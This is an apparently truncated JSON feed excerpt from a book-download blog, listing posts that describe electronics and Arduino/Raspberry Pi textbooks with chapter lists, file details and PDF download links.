just want to have\u003C\/div\u003E\u003Cdiv\u003Ean understanding of what Arduino can do, you do not really need any\u003C\/div\u003E\u003Cdiv\u003Eequipment, just curl up on your sofa and enjoy the book. I promise to make it\u003C\/div\u003E\u003Cdiv\u003Eas interesting as possible. If, however, you want to read this book as a\u003C\/div\u003E\u003Cdiv\u003Efoundation course for Arduino, I advise that you buy the following equipment\u003C\/div\u003E\u003Cdiv\u003Ewhile you are it: some lengths of solid core wire, a digital multimeter (go for\u003C\/div\u003E\u003Cdiv\u003Ethe cheap ones) and of course, an Arduino Uno board. We will dwell on the\u003C\/div\u003E\u003Cdiv\u003EArduino Uno board in due course.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EAs previously pointed out, this book is a beginner course on Arduino, and\u003C\/div\u003E\u003Cdiv\u003Ethe contents point to that fact. The introductory chapters will tell you what\u003C\/div\u003E\u003Cdiv\u003Eyou need to know about Arduino. It will answer the question of: what is\u003C\/div\u003E\u003Cdiv\u003EArduino? It will also tell you what Arduino is used for and its features. It\u003C\/div\u003E\u003Cdiv\u003Ewill tell you how Arduino came about, and how it has developed along the\u003C\/div\u003E\u003Cdiv\u003Eyears. It will answer the question of: who can learn Arduino? It will give you\u003C\/div\u003E\u003Cdiv\u003Ea brief introduction into Arduino hardware and all the components of the\u003C\/div\u003E\u003Cdiv\u003Ehardware. This first chapter tells you what Arduino can do and the different\u003C\/div\u003E\u003Cdiv\u003Etypes of programmable circuit boards there are. Then it will tell you what\u003C\/div\u003E\u003Cdiv\u003Emakes Arduino superior to other programmable circuit boards. After this, we\u003C\/div\u003E\u003Cdiv\u003Ewill talk about the Arduino Integrated Development Environment (IDE),\u003C\/div\u003E\u003Cdiv\u003Eexplaining what it is and how it works hand in hand with the Arduino\u003C\/div\u003E\u003Cdiv\u003Ehardware. We will then talk about getting started with Arduino, how we can\u003C\/div\u003E\u003Cdiv\u003Econduct simple practical experiments with our Arduino board: we will install\u003C\/div\u003E\u003Cdiv\u003Ethe software, power it up and then we will talk about the different tools and\u003C\/div\u003E\u003Cdiv\u003Emenus in the Arduino IDE.\u003C\/div\u003E\u003Cdiv\u003EAfter the introductory parts of the book, will talk about the basics of the\u003C\/div\u003E\u003Cdiv\u003EArduino language. This is identical to the C++ programming language. This\u003C\/div\u003E\u003Cdiv\u003Eis because the C++ programing language is the language Arduino was built\u003C\/div\u003E\u003Cdiv\u003Efrom. This will also give you a brief introduction to the world of\u003C\/div\u003E\u003Cdiv\u003Eprogramming in general.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EChapter One: Your First Introduction To Arduino\u003C\/div\u003E\u003Cdiv\u003EChapter Two: The Things You Should Know About Arduino\u003C\/div\u003E\u003Cdiv\u003EChapter Three: A Brief Intro Into The Arduino Hardware\u003C\/div\u003E\u003Cdiv\u003EChapter Four: The Arduino Integrated Development Environment (Ide)\u003C\/div\u003E\u003Cdiv\u003EChapter Five: The Programming Languages And Arduino Programming Language\u003C\/div\u003E\u003Cdiv\u003EChapter Six: Conclusion\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cb\u003EInformation Of The Book :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003ELanguage ‏ : ‎ English\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPages ‏ : ‎ 166\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFile‏ : ‎ PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESize :\u0026nbsp;\u0026nbsp;1MB\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAuthor :\u0026nbsp;Eckert\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Ca href=\"https:\/\/www.pdfdrive.com\/download.pdf?id=201546535\u0026amp;h=488fbb0ef4d1180a42c3f97b49c1aad0\u0026amp;u=cache\u0026amp;ext=pdf\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/877137099428261063"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/877137099428261063"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2022\/07\/arduino-programming-download-pdf.html","title":"Arduino Programming Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbpOAzx5A9CmL4OUCkSqg9zGfc4ouoiOun06FvJpkXY5qo20Z0l6w7C_oYUK9IEUTS77oflytZTZITiTpSZXNOU_4nBvwuHZAEXTti0KMDG7Ro7kauwsXFSdnP7099CSFB--emD0Ag_Vg6wfSq_3WkUqO9lcBWmUo7wCtB2uYj1bbugfXcj8mOZc1Ovg\/s72-w640-h360-c\/Arduino-Programming-by-Eckert-in-pdf.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-1349574317056490112"},"published":{"$t":"2021-05-09T06:42:00.002+01:00"},"updated":{"$t":"2022-10-27T00:25:59.360+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Raspberry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Robotics"}],"title":{"type":"text","$t":"Beginning Robotics with Raspberry Pi and Arduino Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EBeginning Robotics with Raspberry Pi and Arduino By Jeff Cicolani\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #38761d;\"\u003EBeginning Robotics with Raspberry Pi and Arduino\u003C\/span\u003E \u003Cspan style=\"color: red;\"\u003EDownload \u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EPDF\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #0b5394;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDdWnLUZlEIS6td9zu7rHYukedkDM1QmHtpHGnu8kpWLObVvHXtGIUVKCp3vOq0SnnBiPrce1vQEchmJcB5XrJha7_xvYdqmivYfvRuptSADNt0u6HxgDA1Id5T-XTQwJpFUOxNPhKGCk1\/s1280\/Beginning+Robotics+with+Raspberry+Pi+and+Arduino+Download+PDF.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Beginning Robotics with Raspberry Pi and Arduino PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDdWnLUZlEIS6td9zu7rHYukedkDM1QmHtpHGnu8kpWLObVvHXtGIUVKCp3vOq0SnnBiPrce1vQEchmJcB5XrJha7_xvYdqmivYfvRuptSADNt0u6HxgDA1Id5T-XTQwJpFUOxNPhKGCk1\/w640-h360\/Beginning+Robotics+with+Raspberry+Pi+and+Arduino+Download+PDF.jpg\" title=\"Beginning Robotics with Raspberry Pi and Arduino Download PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EBeginning Robotics with Raspberry Pi and Arduino Download PDF\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EThis book is for those who are new to electronics and IoT; those who have never used a Raspberry Pi or Arduino separately, let alone together. This book is for the hobbyist who is interested in learning a little more about working with robots. Perhaps you’ve built a few circuits with an Arduino or a custom home entertainment system with a Raspberry Pi, and now you are curious about what goesinto building a robot. You will learn how these two devices work together to provide very powerful capabilities. This book is for the entrepreneur who needs to learn more about technology; someone who doesn’t necessarily have the time to read through many different books on Arduino, Raspberry Pi, electronics, or programming; someone who is looking for a broad yet condensed introduction to some of the fundamentals.\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EIn this book, I introduce you to the field of robotics. The journey will be challenging; it’s intended to be. But by the end of the book, you will have hands-on exposure to many of the fundamental and not so fundamental aspects of robotics. You will work with hardware, assemble and solder a circuit board, write code in two programming languages, install and configure a Linux environment, and work with computer vision. Everything else you do with robots will be an extension of the lessons learned in this book.\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 1: Introduction to Robotics\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 2: An Introduction to Raspberry Pi\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 3: A Crash Course in Python\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 4: Raspberry Pi GPIO\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 5: Raspberry Pi and Arduino\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 6: Driving Motors\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 7: Assembling the Robot\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 8: Working with Infrared Sensors\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 9: An Introduction to OpenCV\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 10: Conclusion\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EBook Format : PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELaguage : English\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPage : 372\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESize : 7.95 MB\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETo Beginning Robotics with Raspberry Pi and Arduino Download PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Ca href=\"https:\/\/www.pdfdrive.com\/download.pdf?id=184794513\u0026amp;h=12cce998f2249f622a474fbd65d580c5\u0026amp;u=cache\u0026amp;ext=pdf\" target=\"_blank\"\u003EDownload \u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/1349574317056490112"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/1349574317056490112"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2021\/05\/beginning-robotics-with-raspberry-pi.html","title":"Beginning Robotics with Raspberry Pi and Arduino Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDdWnLUZlEIS6td9zu7rHYukedkDM1QmHtpHGnu8kpWLObVvHXtGIUVKCp3vOq0SnnBiPrce1vQEchmJcB5XrJha7_xvYdqmivYfvRuptSADNt0u6HxgDA1Id5T-XTQwJpFUOxNPhKGCk1\/s72-w640-h360-c\/Beginning+Robotics+with+Raspberry+Pi+and+Arduino+Download+PDF.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-5290751864523025442"},"published":{"$t":"2021-04-23T03:53:00.005+01:00"},"updated":{"$t":"2022-07-31T12:46:22.388+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"}],"title":{"type":"text","$t":"ELECTRONIC PRINCIPLES Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EELECTRONIC PRINCIPLES by ALBERT MALVINO | DAVID BATES\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #800180;\"\u003EELECTRONIC PRINCIPLES Download PDF\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of Book;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijg-ZQ1nq0GH22cTM3LA4_VuoG3ARWgdcuGi-lpyIFEihfg1aerZk88Y3uhPAk_yAakz9ntAP-JzsqwGAdYMIjrya7LubLpbPQwL2SrAw64l4lFTKRfu5V1JmGeZysNz8sxmK5MNSTNWlT\/s1280\/ELECTRONIC+PRINCIPLES+Download+PDF.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ELECTRONIC PRINCIPLES Download PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijg-ZQ1nq0GH22cTM3LA4_VuoG3ARWgdcuGi-lpyIFEihfg1aerZk88Y3uhPAk_yAakz9ntAP-JzsqwGAdYMIjrya7LubLpbPQwL2SrAw64l4lFTKRfu5V1JmGeZysNz8sxmK5MNSTNWlT\/w640-h360\/ELECTRONIC+PRINCIPLES+Download+PDF.jpg\" title=\"ELECTRONIC PRINCIPLES PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\u003Cb\u003EELECTRONIC PRINCIPLES Download PDF\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003EAbout Of The Book;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #0b5394;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EThis textbook is intended for students who are taking their first course in linear electronics. Prerequisites are DC \/ AC circuit cycle, algebra and some trigonometry. Electronic principles provide a basic understanding of the properties of semiconductor and test devices and the practical circuits in which they are located. Electronic Principles, 8th Edition, continues its tradition as an in-depth and clearly explained introduction to electronic semiconductor devices and circuits. The text introduces clearly explained concepts - written in an easy-to-read convergent style - and lays the foundation for understanding electronic systems operation and troubleshooting. Examples of practical circuits, applications, and troubleshooting exercises are found throughout the chapters.\u003C\/div\u003E\u003Cdiv\u003ENew in this version\u003C\/div\u003E\u003Cdiv\u003EBased on feedback from current electronics coaches, industry representatives, and certification organizations, along with extensive research, the proposed textbook review of the eighth edition of the Electronic Principles will include the following improvements and adjustments:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EElectronic Principles, eighth edition, continues its tradition as a clearly explained, \n\u003C\/div\u003E\u003Cdiv\u003Ein-depth introduction to electronic semiconductor devices and circuits. This text-\n\u003C\/div\u003E\u003Cdiv\u003Ebook is intended for students who are taking their fi rst course in linear electronics. \n\u003C\/div\u003E\u003Cdiv\u003EThe prerequisites are a dc\/ac circuits course, algebra, and some trigonometry.\n\u003C\/div\u003E\u003Cdiv\u003EElectronic Principles provides essential understanding of semiconductor \n\u003C\/div\u003E\u003Cdiv\u003Edevice characteristics, testing, and the practical circuits in which they are found. \n\u003C\/div\u003E\u003Cdiv\u003EThe text provides clearly explained concepts—written in an easy-to-read conver-\n\u003C\/div\u003E\u003Cdiv\u003Esational style—establishing the foundation needed to understand the operation \n\u003C\/div\u003E\u003Cdiv\u003Eand troubleshooting of electronic systems. Practical circuit examples, applica-\n\u003C\/div\u003E\u003Cdiv\u003Etions, and troubleshooting exercises are found throughout the chapters.\n\u003C\/div\u003E\u003Cdiv\u003ENew to This Edition\n\u003C\/div\u003E\u003Cdiv\u003EBased on feedback from current electronics instructors, industry representatives, \n\u003C\/div\u003E\u003Cdiv\u003Eand certifi cation organizations, along with extensive research, the proposed text-\n\u003C\/div\u003E\u003Cdiv\u003Ebook revision for the eighth edition of Electronic Principles will include the fol-\n\u003C\/div\u003E\u003Cdiv\u003Elowing enhancements and modifi cations:\n\u003C\/div\u003E\u003Cdiv\u003ETextbook Subject Matter\n\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;• Additional material on LED light characteristics\n\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;• New sections on high-intensity LEDs and how these devices are \n\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;controlled to provide effi cient lighting\n\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;• Introduction to three-terminal voltage regulators as part of a power \n\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;supply system block function earlier in the textbook\n\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;• Deletion of Up-Down Circuit Analysis\n\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;• Rearranging and condensing Bipolar Junction Transistor (BJT) chapters \n\u003C\/div\u003E\u003Cdiv\u003Efrom six chapters down to four chapters\n\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;• Introduction to Electronic Systems\n\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;• Increased multistage amplifi er content as it relates to circuit blocks that \n\u003C\/div\u003E\u003Cdiv\u003Emake up a system \n\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;• Addition material on “Power MOSFETs” including:\n\u003C\/div\u003E\u003Cdiv\u003E• Power MOSFET structures and characteristics\n\u003C\/div\u003E\u003Cdiv\u003E• High-side and Low-side MOSFET drive and interface \n\u003C\/div\u003E\u003Cdiv\u003Erequirements\n\u003C\/div\u003E\u003Cdiv\u003E• Low-side and High-side load switches\n\u003C\/div\u003E\u003Cdiv\u003E• Half-bridge and full H-bridge circuits\n\u003C\/div\u003E\u003Cdiv\u003E• Introduction to Pulse Width Modulation (PWM) for motor speed \n\u003C\/div\u003E\u003Cdiv\u003Econtrol\n\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;• Increased content of Class-D amplifi ers including a monolithic inte-\n\u003C\/div\u003E\u003Cdiv\u003Egrated circuit Class-D amplifi er application\n\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;• Updates to Switching Power Supplies\n\u003C\/div\u003E\u003Cdiv\u003ETextbook Features\n\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;• Add to and highlight “Application Examples”\n\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;• Chapters written to be chapter independent or “stand on their own” for \n\u003C\/div\u003E\u003Cdiv\u003Eeasy customization\u003C\/div\u003E\u003Cdiv\u003E• Addition of a new Multisim Troubleshooting Problems section to all \n\u003C\/div\u003E\u003Cdiv\u003Echapters using prebuilt Multisim circuits\n\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;• Addition of a new Digital\/Analog Trainer System Problems section in \n\u003C\/div\u003E\u003Cdiv\u003Emany chapters\n\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;• Correlation to Experiments Manual addressing new experiments that \n\u003C\/div\u003E\u003Cdiv\u003Eutilize a systems approach\n\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;• Enhanced instructor supplements package\n\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;• Multisim circuit fi les located on the Instructor Resources section of \n\u003C\/div\u003E\u003Cdiv\u003EConnect for Electronic Principles\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #0b5394;\"\u003EContents Of\u0026nbsp; The Book;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EChapter 1 Introduction\u003C\/div\u003E\u003Cdiv\u003EChapter 2 Semiconductors\u003C\/div\u003E\u003Cdiv\u003EChapter 3 Diode Theory\u003C\/div\u003E\u003Cdiv\u003EChapter 4 Diode Circuits\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EChapter 5 Special-Purpose Diodes\u003C\/div\u003E\u003Cdiv\u003EChapter 6 BJT Fundamentals\u003C\/div\u003E\u003Cdiv\u003EChapter 7 BJT Biasing\u003C\/div\u003E\u003Cdiv\u003EChapter 8 Basic BJT Amplifiers\u003C\/div\u003E\u003Cdiv\u003EChapter 9 Multistage, CC, and CB Amplifiers\u003C\/div\u003E\u003Cdiv\u003EChapter 10 Power Amplifiers\u003C\/div\u003E\u003Cdiv\u003EChapter 11 JFETs\u003C\/div\u003E\u003Cdiv\u003EChapter 12 MOSFETs\u003C\/div\u003E\u003Cdiv\u003EChapter 13 Thyristors\u003C\/div\u003E\u003Cdiv\u003EChapter 14 Frequency Effects\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003EInformatoin Of The Book;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EBook Format : PDF\u003C\/div\u003E\u003Cdiv\u003ELaguage : English\u003C\/div\u003E\u003Cdiv\u003EPage :1118\u003C\/div\u003E\u003Cdiv\u003ESize : 23.8 MB\u003C\/div\u003E\u003Cdiv\u003ETo Download ELECTRONIC PRINCIPLES by ALBERT MALVINO | DAVID BATES\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/d58hgIwS#23wcxop2zSyr8HNTCBuvU986Mpiqu61RvB17tcDC0Tg\" target=\"_blank\"\u003EDownload \u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/5290751864523025442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/5290751864523025442"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2021\/04\/electronic-principles-download-pdf.html","title":"ELECTRONIC PRINCIPLES Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijg-ZQ1nq0GH22cTM3LA4_VuoG3ARWgdcuGi-lpyIFEihfg1aerZk88Y3uhPAk_yAakz9ntAP-JzsqwGAdYMIjrya7LubLpbPQwL2SrAw64l4lFTKRfu5V1JmGeZysNz8sxmK5MNSTNWlT\/s72-w640-h360-c\/ELECTRONIC+PRINCIPLES+Download+PDF.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-6877547840571515504"},"published":{"$t":"2020-06-25T23:17:00.009+01:00"},"updated":{"$t":"2022-06-04T17:52:16.872+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Getting Started with Sensors: Measure the World with Electronics, Arduino, and Raspberry Pi Download pdf"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EGetting Started with Sensors: Measure the World with Electronics, Arduino, and Raspberry Pi\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u0026nbsp;pdf\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EGetting Started With Arduino\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwobyaA9bx_Z9m3VHgNzlmTDz4_n9RmWRYxiXB1p6EvAFY1vnEJL_Ihb7-tOsB_crn3ef4sOa6hPwrRCKLVC2GyHW6J_nMmZ9mXfGB0NK9G1LYgA61PTsbLE4Q3bIQWeXAHC_BNosL93IE15_NGcpKrhlZvr-CJgzwZ8lLywXc4pkB_cg5TZl98wp62g\/s1500\/1654352498.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Getting Started with Sensors: Measure the World with Electronics, Arduino, and Raspberry Pi pdf\" border=\"0\" data-original-height=\"1052\" data-original-width=\"1500\" height=\"448\" 